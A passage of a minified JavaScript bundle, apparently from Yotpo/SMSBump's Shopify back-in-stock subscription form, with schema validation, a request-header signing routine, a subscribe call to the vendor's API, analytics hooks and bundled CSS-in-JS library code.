n=e.sync,u=[],r=null!=e.originalValue?e.originalValue:i,o=[{schema:this,value:r}].concat(e.from||[]);return t=this._option("abortEarly",e),a=this._option("recursive",e),e=d({},e,{__validating:!0,originalValue:r,from:o}),uM.prototype._validate.call(this,i,e).catch(pa(t,u)).then((function(i){if(!a||!yn(i)){if(u.length)throw u[0];return i}o=r?[].concat(o):[{schema:M,value:r||i}].concat(e.from||[]),r=r||i;var c,j,I=M._nodes.map((function(t){var a=-1===t.indexOf(".")?gn(sn(),e.path,t):gn(ln(),e.path,t),u=M.fields[t],c=d({},e,{path:a,from:o,parent:i,originalValue:r[t]});return u&&u.validate?(c.strict=!0,u.validate(i[t],c)):function(i){return i?ya.SynchronousPromise:Promise}(n).resolve(!0)}));return ma({sync:n,validations:I,value:i,errors:u,endEarly:t,path:e.path,sort:(c=M.fields,j=Object.keys(c),function(i,e){return Nn(j,i)-Nn(j,e)})})}))},concat:function(i){var e=uM.prototype.concat.call(this,i);return e._nodes=In(e.fields,e._excludedEdges),e},shape:function(i,e){void 0===e&&(e=[]);var t=this.clone(),a=d(t.fields,i);if(t.fields=a,e.length){Array.isArray(e[0])||(e=[e]);var M=e.map((function(i){return i[0]+"-"+i[1]}));t._excludedEdges=t._excludedEdges.concat(M)}return t._nodes=In(a,t._excludedEdges),t},from:function(i,e,t){var a=(0,qa.getter)(i,!0);return this.transform((function(M){if(null==M)return M;var n=M;return Gi(M,i)&&(n=d({},M),t||delete n[i],n[e]=a(M)),n}))},noUnknown:function(i,e){void 0===i&&(i=!0),void 0===e&&(e=Ia),"string"==typeof i&&(e=i,i=!0);var t=this.test({name:"noUnknown",exclusive:!0,message:e,test:function(e){if(null==e)return!0;var t=function(i,e){var t=Object.keys(i.fields);return Object.keys(e).filter((function(i){return-1===t.indexOf(i)}))}(this.schema,e);return!i||0===t.length||this.createError({params:{unknown:t.join(", ")}})}});return t._options.stripUnknown=i,t},unknown:function(i,e){return void 0===i&&(i=!0),void 0===e&&(e=Ia),this.noUnknown(!i,e)},transformKeys:function(i){return this.transform((function(e){return e&&function(i,e){var t={};return e=Ka(e),Aa(i,(function(i,a,M){Hi(t,e(i,a,M),i)})),t}(e,(function(e,t){return i(t)}))}))},camelCase:function(){return this.transformKeys(on)},snakeCase:function(){return this.transformKeys(an)},constantCase:function(){return this.transformKeys((function(i){return an(i).toUpperCase()}))},describe:function(){var i=uM.prototype.describe.call(this);return i.fields=$a(this.fields,(function(i){return i.describe()})),i}}),sM((function i(e){var t=this;if(!(this instanceof i))return new i(e);uM.call(this,{type:"array"}),this._subType=void 0,this.innerType=void 0,this.withMutation((function(){t.transform((function(i){if("string"==typeof i)try{i=JSON.parse(i)}catch(e){i=null}return this.isType(i)?i:null})),e&&t.of(e)}))}),uM,{_typeCheck:function(i){return Array.isArray(i)},_cast:function(i,e){var t=this,a=uM.prototype._cast.call(this,i,e);if(!this._typeCheck(a)||!this.innerType)return a;var M=!1,n=a.map((function(i,a){var n=t.innerType.cast(i,d({},e,{path:gn(zn(),e.path,a)}));return n!==i&&(M=!0),n}));return M?n:a},_validate:function(i,e){var t=this;void 0===e&&(e={});var a=[],M=e.sync,n=e.path,u=this.innerType,r=this._option("abortEarly",e),o=this._option("recursive",e),c=null!=e.originalValue?e.originalValue:i;return uM.prototype._validate.call(this,i,e).catch(pa(r,a)).then((function(i){if(!o||!u||!t._typeCheck(i)){if(a.length)throw a[0];return i}c=c||i;for(var j=new Array(i.length),I=0;I<i.length;I++){var N=i[I],g=gn(Dn(),e.path,I),l=d({},e,{path:g,strict:!0,parent:i,index:I,originalValue:c[I]});j[I]=!u.validate||u.validate(N,l)}return ma({sync:M,path:n,value:i,errors:a,endEarly:r,validations:j})}))},_isPresent:function(i){return uM.prototype._isPresent.call(this,i)&&i.length>0},of:function(i){var e=this.clone();if(!1!==i&&!la(i))throw new TypeError("`array.of()` sub-schema must be a valid yup schema, or `false` to negate a current sub-schema. not: "+Rt(i));return e._subType=i,e.innerType=i,e},min:function(i,e){return e=e||Na,this.test({message:e,name:"min",exclusive:!0,params:{min:i},test:function(e){return LM(e)||e.length>=this.resolve(i)}})},max:function(i,e){return e=e||ga,this.test({message:e,name:"max",exclusive:!0,params:{max:i},test:function(e){return LM(e)||e.length<=this.resolve(i)}})},ensure:function(){var i=this;return this.default((function(){return[]})).transform((function(e,t){return i._typeCheck(e)?e:null==t?[]:[].concat(t)}))},compact:function(i){var e=i?function(e,t,a){return!i(e,t,a)}:function(i){return!!i};return this.transform((function(i){return null!=i?i.filter(e):i}))},describe:function(){var i=uM.prototype.describe.call(this);return this.innerType&&(i.innerType=this.innerType.describe()),i}}),function(){function i(i){this._resolve=function(e,t){var a=i(e,t);if(!la(a))throw new TypeError("lazy() functions must return a valid schema");return a.resolve(t)}}var e=i.prototype;return e.resolve=function(i){return this._resolve(i.value,i)},e.cast=function(i,e){return this._resolve(i,e).cast(i,e)},e.validate=function(i,e){return this._resolve(i,e).validate(i,e)},e.validateSync=function(i,e){return this._resolve(i,e).validateSync(i,e)},e.validateAt=function(i,e,t){return this._resolve(e,t).validateAt(i,e,t)},e.validateSyncAt=function(i,e,t){return this._resolve(e,t).validateSyncAt(i,e,t)},i}().prototype.__isYupSchema__=!0;var dn=function(i,e){var t,a;return(e=e||{}).bubbles=!!e.bubbles,e.cancelable=!!e.cancelable,(t=document.createEvent("CustomEvent")).initCustomEvent(i,e.bubbles,e.cancelable,e.detail),a=t.preventDefault,t.preventDefault=function(){a.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(i){this.defaultPrevented=!0}},t},pn=function(i){var e={detail:{form_id:null==i?void 0:i.form_id,phone:null==i?void 0:i.phone,format_phone:null==i?void 0:i.format_phone,email:null==i?void 0:i.email,country_code:null==i?void 0:i.country,platform_id:null==i?void 0:i.platform,event:"form_submit"}},t=new dn("smsbump-custom-form-event",e);document.dispatchEvent(t),function(i){void 0===i&&(i={}),function(i){var e=i.format_phone,t=i.email,a={};t&&(a.$email=t),e&&(a.$phone=e),window._learnq=window._learnq||[],window._learnq.push(["identify",a])}(i),function(i){var e,t;null===(e=window.Shopify)||void 0===e||null===(t=e.analytics)||void 0===t||t.publish("yotpo_subscriber_collected",i)}(i)}(e.detail)};const mn={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let xn;const hn=new Uint8Array(16);function Sn(){if(!xn&&(xn="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!xn))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return xn(hn)}const Cn=[];for(let i=0;i<256;++i)Cn.push((i+256).toString(16).slice(1));const An=function(i,e,t){if(mn.randomUUID&&!e&&!i)return mn.randomUUID();const a=(i=i||{}).random||(i.rng||Sn)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){t=t||0;for(let i=0;i<16;++i)e[t+i]=a[i];return e}return function(i,e=0){return(Cn[i[e+0]]+Cn[i[e+1]]+Cn[i[e+2]]+Cn[i[e+3]]+"-"+Cn[i[e+4]]+Cn[i[e+5]]+"-"+Cn[i[e+6]]+Cn[i[e+7]]+"-"+Cn[i[e+8]]+Cn[i[e+9]]+"-"+Cn[i[e+10]]+Cn[i[e+11]]+Cn[i[e+12]]+Cn[i[e+13]]+Cn[i[e+14]]+Cn[i[e+15]]).toLowerCase()}(a)};var fn=Date.now(),En=function(){return fn},bn=function(i,e,t,a){var M=function(i,e,t,a){if(""===i)return"";for(var M=En(),n=M.toString().charAt(M.toString().length-3),u=encodeURIComponent(t),r=a?+a.charAt(n):parseInt((u.charCodeAt(n)-96)/2),o=n;o>0&&""===r;o--)r=a?+a.charAt(o):(u.charCodeAt(o)-96)/2;r=Math.abs(r),r=Math.max(r,3),r=Math.min(r,15);var c=new RegExp("(.{"+r+"}).","g"),j=An()+e;return i.replace(c,(function(i,e){var t=i.slice(-1);return""+(e+j[Math.floor(Math.random()*j.length)]+String.fromCharCode(t.charCodeAt(0)+1)+j[Math.floor(Math.random()*j.length)])}))}(i,(Math.random()+1).toString(36).substring(7),e,t),n={"Content-Type":"application/json",Accept:"application/json","X-SMSBump-Platform":a,"X-Yotpo-Usage-Identifier":Math.floor(Date.now()/1e3)};return""===M?n:Object.assign({},n,{"X-Amzn-Perf-Id":M,"X-Smsbump-Key":En()})},wn=function(i,e){var t,a,M,n=(t=i.phone,a=i.email,M=i.form_id,btoa("/"+En()+"/"+t+"/"+encodeURIComponent(a)+"/"+M+"/"));return fetch("https://api.smsbump.com/v2/back-in-stock/subscribe",{method:"POST",mode:"cors",headers:bn(n,i.email,i.phone,e),body:JSON.stringify(i)}).then((function(i){return i.json()}))},vn=(0,i.createContext)(null),On=function(i,e){return i.filter((function(i){return i.id===e}))[0]},kn=function(i,e,t){var a=new RegExp("^[\\w!#$%&‘*+/=?`{|}~^-]+(?:\\.[\\w!#$%&‘*+/=?`{|}~^-]+)*@(?:[a-zA-Z0-9-]+\\.)+[a-zA-Z]{2,6}$"),M=new RegExp("^[0-9\\s]{5,}$"),n=a.test(i),u=M.test(e);return"email"===t?(0,j.isEmpty)(i)&&!(0,j.isEmpty)(e)||n:"phone"!==t||(0,j.isEmpty)(e)&&!(0,j.isEmpty)(i)||u},Yn=function(e){var t=e.children,a=(0,i.useContext)(Zn),n=a.form_id,r=a.platform,o=(a.settings.featureFlags,(0,i.useState)(!1)),I=o[0],g=o[1],l=(0,i.useState)(!1),s=l[0],L=l[1],y=z(),D=(0,i.useContext)(N),d=D.selectedVariantId,p=D.unAvailableVariants,m=D.onChangeModalStatus,x=D.setBackInStockModalSuccessIsOpen,h=D.productInfo,S=function(){return{phone:"",email:"",productVariant:p.length>0&&d>0?On(p,d):{},phoneCallingCode:"+1",country:"US",customer_id:T(),resubscribe_confirm:I,form_id:n,platform:r,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone}},C=(0,i.useState)(S()),A=C[0],f=C[1],E={phone:"",email:"",general:""},b=(0,i.useState)(E),w=b[0],v=b[1],O=Tn().shape({email:dM().test("oneOfRequired",y?"Veuillez entrer un email valide":"Please enter a valid email",(function(){return kn(this.parent.email,this.parent.phone,"email")})),phone:dM().test("oneOfRequired",y?"S'il vous plaît entrer un numéro de téléphone valide":"Please enter a valid phone number",(function(){return kn(this.parent.email,this.parent.phone,"phone")}))});function k(){return(k=M()(u().mark((function i(){var e,t,a;return u().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return e=A.phone,t=A.email,a={phone:e,email:t,country:A.country,timezone:A.timezone,customer_id:A.customer_id,resubscribe_confirm:A.resubscribe_confirm,form_id:n,variant_id:A.productVariant.id,variant_title:(0,j.isString)(A.productVariant.public_title)&&""!==A.productVariant.public_title?A.productVariant.public_title:A.productVariant.title,sku:A.productVariant.sku,product_id:h.id,title:h.title},i.abrupt("return",wn(a,r).then((function(i){if(i.message){var e="resubscribe"===(null==i?void 0:i.error_code)&&(null==i?void 0:i.quick_subscribe_number_not_available);return Promise.resolve({status:!1,error:i.message,resubscribeConfirm:e})}return Promise.resolve({status:!0,data:null==i?void 0:i.data})})).catch((function(i){var e;return Promise.resolve({status:!1,error:null==i||null===(e=i.cause)||void 0===e?void 0:e.message})})));case 4:case"end":return i.stop()}}),i)})))).apply(this,arguments)}(0,i.useEffect)((function(){p.length>0&&d>0&&f((function(i){return Object.assign({},i,{productVariant:On(p,d)})}))}),[p,d]);var Y={formValues:A,setFormValues:f,onFormSubmit:function(){if(s)return!1;L(!0),v(E),O.validate({phone:A.phone,email:A.email},{abortEarly:!1}).then((function(){(function(){return k.apply(this,arguments)})().then((function(i){var e,t,a,M;i.status?(pn(Object.assign({},A,{format_phone:null==i||null===(e=i.data)||void 0===e?void 0:e.format_phone})),m(!1),x(!0),v(E),f(S())):(v(Object.assign({},E,(t=i.error,a=z()?{invalidEmail:"Email invalide.",invalidLandlinePhone:"Numéros fixes non acceptés!",enterValidPhone:"S'il vous plaît entrer un numéro de téléphone valide",enterValidEmail:"Veuillez entrer un email valide"}:{invalidEmail:"Invalid email.",invalidLandlinePhone:"Landline numbers not accepted!",enterValidPhone:"Please enter a valid phone number",enterValidEmail:"Please enter a valid email"},(M={email:["Invalid email."],phone:["Landline numbers not accepted!","Invalid phone number!"]}).phone.includes(t)?{phone:t.indexOf("Landline numbers not accepted!")>-1?a.invalidLandlinePhone:a.enterValidPhone}:M.email.includes(t)?{email:a.enterValidEmail}:{general:t}))),f(Object.assign({},A,{resubscribe_confirm:i.resubscribeConfirm})),g(i.resubscribeConfirm)),L(!1)})).catch((function(i){L(!1),v(Object.assign({},E,{general:"Something went wrong!"}))}))})).catch((function(i){var e={};(null==i?void 0:i.inner).forEach((function(i){e[i.path]=i.errors[0]})),v(Object.assign({},E,e)),L(!1)}))},formError:w,isSubscriptionConfirm:I,resetFormData:function(){f(S()),v(E)},isLoading:s};return c(vn.Provider,{value:Y,children:t},void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/context/BackInStock/BackInStockSubscribeContext.js",lineNumber:261,columnNumber:9},void 0)},Un=t(697),Pn=t.n(Un),Qn="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/context/BackInStock/BackInStockContexts.js",Bn=void 0,Gn={settings:{},storeInfo:{},pageInfo:{},platform:"shopify",form_id:0,type:"back_in_stock",isLoading:!0,country:null},Zn=(0,i.createContext)(null),_n=function(i,e){switch(e.type){case"SET_PAGE_INFO":return Object.assign({},i,{pageInfo:e.payload});case"SET_STORE_INFO":return Object.assign({},i,{storeInfo:e.payload});case"SET_SETTINGS":return Object.assign({},i,{settings:e.payload});case"SET_PLATFORM":return Object.assign({},i,{platform:e.payload});case"SET_FORM_ID":return Object.assign({},i,{form_id:e.payload});case"SET_TYPE":return Object.assign({},i,{type:e.payload});case"SET_COUNTRY":return Object.assign({},i,{country:e.payload});case"SET_IS_LOADING":return Object.assign({},i,{isLoading:e.payload});default:return i}},Rn=function(e){var t=e.children,a=(0,i.useReducer)(_n,Gn,(function(i){return i})),M=a[0],n=a[1],u=(0,i.useCallback)((function(i,e){var t;(t={form_id:i},fetch("https://subscription-forms.smsbump.com/quick-subscribe-check",{method:"POST",body:JSON.stringify(t)}).then((function(i){return i.json()}))).then((function(i){var t=i.country,a=(0,j.isEmpty)(t)?e:t;n({type:"SET_COUNTRY",payload:a}),n({type:"SET_IS_LOADING",payload:!1})})).catch((function(){return n({type:"SET_IS_LOADING",payload:!1})}))}),[]);return(0,i.useEffect)((function(){n({type:"SET_IS_LOADING",payload:!0}),u(e.form_id,e.default_country)}),[e.form_id,e.default_country,u]),(0,i.useEffect)((function(){var i,t,a,M;n({type:"SET_PAGE_INFO",payload:(a=void 0!==(null===(i=window)||void 0===i?void 0:i.__st)?null===(t=window)||void 0===t?void 0:t.__st:{},M="",void 0!==(null==a?void 0:a.pageurl)&&(M="https://"+(null==a?void 0:a.pageurl.replace(/#.*$/,"").replace(/\?.*$/,""))+".js"),{type:null==a?void 0:a.p,url:M})}),n({type:"SET_STORE_INFO",payload:D()});var u=e.settings,r=e.form_id,o=e.platform,c=e.type;n({type:"SET_SETTINGS",payload:u}),n({type:"SET_PLATFORM",payload:o}),n({type:"SET_FORM_ID",payload:r}),n({type:"SET_TYPE",payload:c}),n({type:"SET_IS_LOADING",payload:!1})}),[e]),M.isLoading?null:c(Zn.Provider,{value:Object.assign({},M),children:c(y,{children:c(Yn,{children:t},void 0,0,{fileName:Qn,lineNumber:114,columnNumber:17},Bn)},void 0,0,{fileName:Qn,lineNumber:113,columnNumber:13},Bn)},void 0,0,{fileName:Qn,lineNumber:112,columnNumber:9},Bn)};Rn.propTypes={children:Pn().node.isRequired,config:Pn().object.isRequired};var Hn=t(864);t(774);const Fn=function(i){function e(i,a,o,c,N){for(var g,l,s,L,z,p=0,m=0,x=0,h=0,S=0,w=0,O=s=g=0,Y=0,U=0,P=0,Q=0,B=o.length,G=B-1,Z="",_="",R="",H="";Y<B;){if(l=o.charCodeAt(Y),Y===G&&0!==m+h+x+p&&(0!==m&&(l=47===m?10:47),h=x=p=0,B++,G++),0===m+h+x+p){if(Y===G&&(0<U&&(Z=Z.replace(I,"")),0<Z.trim().length)){switch(l){case 32:case 9:case 59:case 13:case 10:break;default:Z+=o.charAt(Y)}l=59}switch(l){case 123:for(g=(Z=Z.trim()).charCodeAt(0),s=1,Q=++Y;Y<B;){switch(l=o.charCodeAt(Y)){case 123:s++;break;case 125:s--;break;case 47:switch(l=o.charCodeAt(Y+1)){case 42:case 47:i:{for(O=Y+1;O<G;++O)switch(o.charCodeAt(O)){case 47:if(42===l&&42===o.charCodeAt(O-1)&&Y+2!==O){Y=O+1;break i}break;case 10:if(47===l){Y=O+1;break i}}Y=O}}break;case 91:l++;case 40:l++;case 34:case 39:for(;Y++<G&&o.charCodeAt(Y)!==l;);}if(0===s)break;Y++}if(s=o.substring(Q,Y),0===g&&(g=(Z=Z.replace(j,"").trim()).charCodeAt(0)),64===g){switch(0<U&&(Z=Z.replace(I,"")),l=Z.charCodeAt(1)){case 100:case 109:case 115:case 45:U=a;break;default:U=b}if(Q=(s=e(a,U,s,l,N+1)).length,0<v&&(z=r(3,s,U=t(b,Z,P),a,A,C,Q,l,N,c),Z=U.join(""),void 0!==z&&0===(Q=(s=z.trim()).length)&&(l=0,s="")),0<Q)switch(l){case 115:Z=Z.replace(d,u);case 100:case 109:case 45:s=Z+"{"+s+"}";break;case 107:s=(Z=Z.replace(y,"$1 $2"))+"{"+s+"}",s=1===E||2===E&&n("@"+s,3)?"@-webkit-"+s+"@"+s:"@"+s;break;default:s=Z+s,112===c&&(_+=s,s="")}else s=""}else s=e(a,t(a,Z,P),s,c,N+1);R+=s,s=P=U=O=g=0,Z="",l=o.charCodeAt(++Y);break;case 125:case 59:if(1<(Q=(Z=(0<U?Z.replace(I,""):Z).trim()).length))switch(0===O&&(g=Z.charCodeAt(0),45===g||96<g&&123>g)&&(Q=(Z=Z.replace(" ",":")).length),0<v&&void 0!==(z=r(1,Z,a,i,A,C,_.length,c,N,c))&&0===(Q=(Z=z.trim()).length)&&(Z="\0\0"),g=Z.charCodeAt(0),l=Z.charCodeAt(1),g){case 0:break;case 64:if(105===l||99===l){H+=Z+o.charAt(Y);break}default:58!==Z.charCodeAt(Q-1)&&(_+=M(Z,g,l,Z.charCodeAt(2)))}P=U=O=g=0,Z="",l=o.charCodeAt(++Y)}}switch(l){case 13:case 10:47===m?m=0:0===1+g&&107!==c&&0<Z.length&&(U=1,Z+="\0"),0<v*k&&r(0,Z,a,i,A,C,_.length,c,N,c),C=1,A++;break;case 59:case 125:if(0===m+h+x+p){C++;break}default:switch(C++,L=o.charAt(Y),l){case 9:case 32:if(0===h+p+m)switch(S){case 44:case 58:case 9:case 32:L="";break;default:32!==l&&(L=" ")}break;case 0:L="\\0";break;case 12:L="\\f";break;case 11:L="\\v";break;case 38:0===h+m+p&&(U=P=1,L="\f"+L);break;case 108:if(0===h+m+p+f&&0<O)switch(Y-O){case 2:112===S&&58===o.charCodeAt(Y-3)&&(f=S);case 8:111===w&&(f=w)}break;case 58:0===h+m+p&&(O=Y);break;case 44:0===m+x+h+p&&(U=1,L+="\r");break;case 34:case 39:0===m&&(h=h===l?0:0===h?l:h);break;case 91:0===h+m+x&&p++;break;case 93:0===h+m+x&&p--;break;case 41:0===h+m+p&&x--;break;case 40:0===h+m+p&&(0===g&&(2*S+3*w==533||(g=1)),x++);break;case 64:0===m+x+h+p+O+s&&(s=1);break;case 42:case 47:if(!(0<h+p+x))switch(m){case 0:switch(2*l+3*o.charCodeAt(Y+1)){case 235:m=47;break;case 220:Q=Y,m=42}break;case 42:47===l&&42===S&&Q+2!==Y&&(33===o.charCodeAt(Q+2)&&(_+=o.substring(Q,Y+1)),L="",m=0)}}0===m&&(Z+=L)}w=S,S=l,Y++}if(0<(Q=_.length)){if(U=a,0<v&&void 0!==(z=r(2,_,U,i,A,C,Q,c,N,c))&&0===(_=z).length)return H+_+R;if(_=U.join(",")+"{"+_+"}",0!=E*f){switch(2!==E||n(_,2)||(f=0),f){case 111:_=_.replace(D,":-moz-$1")+_;break;case 112:_=_.replace(T,"::-webkit-input-$1")+_.replace(T,"::-moz-$1")+_.replace(T,":-ms-input-$1")+_}f=0}}return H+_+R}function t(i,e,t){var M=e.trim().split(s);e=M;var n=M.length,u=i.length;switch(u){case 0:case 1:var r=0;for(i=0===u?"":i[0]+" ";r<n;++r)e[r]=a(i,e[r],t).trim();break;default:var o=r=0;for(e=[];r<n;++r)for(var c=0;c<u;++c)e[o++]=a(i[c]+" ",M[r],t).trim()}return e}function a(i,e,t){var a=e.charCodeAt(0);switch(33>a&&(a=(e=e.trim()).charCodeAt(0)),a){case 38:return e.replace(L,"$1"+i.trim());case 58:return i.trim()+e.replace(L,"$1"+i.trim());default:if(0<1*t&&0<e.indexOf("\f"))return e.replace(L,(58===i.charCodeAt(0)?"":"$1")+i.trim())}return i+e}function M(i,e,t,a){var u=i+";",r=2*e+3*t+4*a;if(944===r){i=u.indexOf(":",9)+1;var o=u.substring(i,u.length-1).trim();return o=u.substring(0,i).trim()+o+";",1===E||2===E&&n(o,1)?"-webkit-"+o+o:o}if(0===E||2===E&&!n(u,1))return u;switch(r){case 1015:return 97===u.charCodeAt(10)?"-webkit-"+u+u:u;case 951:return 116===u.charCodeAt(3)?"-webkit-"+u+u:u;case 963:return 110===u.charCodeAt(5)?"-webkit-"+u+u:u;case 1009:if(100!==u.charCodeAt(4))break;case 969:case 942:return"-webkit-"+u+u;case 978:return"-webkit-"+u+"-moz-"+u+u;case 1019:case 983:return"-webkit-"+u+"-moz-"+u+"-ms-"+u+u;case 883:if(45===u.charCodeAt(8))return"-webkit-"+u+u;if(0<u.indexOf("image-set(",11))return u.replace(S,"$1-webkit-$2")+u;break;case 932:if(45===u.charCodeAt(4))switch(u.charCodeAt(5)){case 103:return"-webkit-box-"+u.replace("-grow","")+"-webkit-"+u+"-ms-"+u.replace("grow","positive")+u;case 115:return"-webkit-"+u+"-ms-"+u.replace("shrink","negative")+u;case 98:return"-webkit-"+u+"-ms-"+u.replace("basis","preferred-size")+u}return"-webkit-"+u+"-ms-"+u+u;case 964:return"-webkit-"+u+"-ms-flex-"+u+u;case 1023:if(99!==u.charCodeAt(8))break;return"-webkit-box-pack"+(o=u.substring(u.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+u+"-ms-flex-pack"+o+u;case 1005:return g.test(u)?u.replace(N,":-webkit-")+u.replace(N,":-moz-")+u:u;case 1e3:switch(e=(o=u.substring(13).trim()).indexOf("-")+1,o.charCodeAt(0)+o.charCodeAt(e)){case 226:o=u.replace(z,"tb");break;case 232:o=u.replace(z,"tb-rl");break;case 220:o=u.replace(z,"lr");break;default:return u}return"-webkit-"+u+"-ms-"+o+u;case 1017:if(-1===u.indexOf("sticky",9))break;case 975:switch(e=(u=i).length-10,r=(o=(33===u.charCodeAt(e)?u.substring(0,e):u).substring(i.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|o.charCodeAt(7))){case 203:if(111>o.charCodeAt(8))break;case 115:u=u.replace(o,"-webkit-"+o)+";"+u;break;case 207:case 102:u=u.replace(o,"-webkit-"+(102<r?"inline-":"")+"box")+";"+u.replace(o,"-webkit-"+o)+";"+u.replace(o,"-ms-"+o+"box")+";"+u}return u+";";case 938:if(45===u.charCodeAt(5))switch(u.charCodeAt(6)){case 105:return o=u.replace("-items",""),"-webkit-"+u+"-webkit-box-"+o+"-ms-flex-"+o+u;case 115:return"-webkit-"+u+"-ms-flex-item-"+u.replace(m,"")+u;default:return"-webkit-"+u+"-ms-flex-line-pack"+u.replace("align-content","").replace(m,"")+u}break;case 973:case 989:if(45!==u.charCodeAt(3)||122===u.charCodeAt(4))break;case 931:case 953:if(!0===h.test(i))return 115===(o=i.substring(i.indexOf(":")+1)).charCodeAt(0)?M(i.replace("stretch","fill-available"),e,t,a).replace(":fill-available",":stretch"):u.replace(o,"-webkit-"+o)+u.replace(o,"-moz-"+o.replace("fill-",""))+u;break;case 962:if(u="-webkit-"+u+(102===u.charCodeAt(5)?"-ms-"+u:"")+u,211===t+a&&105===u.charCodeAt(13)&&0<u.indexOf("transform",10))return u.substring(0,u.indexOf(";",27)+1).replace(l,"$1-webkit-$2")+u}return u}function n(i,e){var t=i.indexOf(1===e?":":"{"),a=i.substring(0,3!==e?t:10);return t=i.substring(t+1,i.length-1),O(2!==e?a:a.replace(x,"$1"),t,e)}function u(i,e){var t=M(e,e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2));return t!==e+";"?t.replace(p," or ($1)").substring(4):"("+e+")"}function r(i,e,t,a,M,n,u,r,o,j){for(var I,N=0,g=e;N<v;++N)switch(I=w[N].call(c,i,g,t,a,M,n,u,r,o,j)){case void 0:case!1:case!0:case null:break;default:g=I}if(g!==e)return g}function o(i){return void 0!==(i=i.prefix)&&(O=null,i?"function"!=typeof i?E=1:(E=2,O=i):E=0),o}function c(i,t){var a=i;if(33>a.charCodeAt(0)&&(a=a.trim()),a=[a],0<v){var M=r(-1,t,a,a,A,C,0,0,0,0);void 0!==M&&"string"==typeof M&&(t=M)}var n=e(b,a,t,0,0);return 0<v&&void 0!==(M=r(-2,n,a,a,A,C,n.length,0,0,0))&&(n=M),f=0,C=A=1,n}var j=/^\0+/g,I=/[\0\r\f]/g,N=/: */g,g=/zoo|gra/,l=/([,: ])(transform)/g,s=/,\r+?/g,L=/([\t\r\n ])*\f?&/g,y=/@(k\w+)\s*(\S*)\s*/,T=/::(place)/g,D=/:(read-only)/g,z=/[svh]\w+-[tblr]{2}/,d=/\(\s*(.*)\s*\)/g,p=/([\s\S]*?);/g,m=/-self|flex-/g,x=/[^]*?(:[rp][el]a[\w-]+)[^]*/,h=/stretch|:\s*\w+\-(?:conte|avail)/,S=/([^-])(image-set\()/,C=1,A=1,f=0,E=1,b=[],w=[],v=0,O=null,k=0;return c.use=function i(e){switch(e){case void 0:case null:v=w.length=0;break;default:if("function"==typeof e)w[v++]=e;else if("object"==typeof e)for(var t=0,a=e.length;t<a;++t)i(e[t]);else k=0|!!e}return i},c.set=o,void 0!==i&&o(i),c},Wn={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var Jn=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUni